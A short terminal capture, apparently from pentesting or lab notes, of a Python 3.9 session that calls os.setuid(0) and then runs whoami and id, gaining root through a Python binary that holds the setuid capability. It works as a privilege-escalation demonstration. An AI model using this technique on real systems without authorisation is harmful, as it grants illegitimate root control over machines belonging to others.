 ❯ python3.9
Python 3.9.2 (default, Feb 28 2021, 17:03:44)
[GCC 10.2.1 20210110] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.setuid(0)
>>> os.system("whoami")
root
0
>>> os.system("id")
uid=0(root) gid=1001(s4vitar) grupos=1001(s4vitar),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),120(bluetooth),132(lpadmin),138(scanner)
0
>>>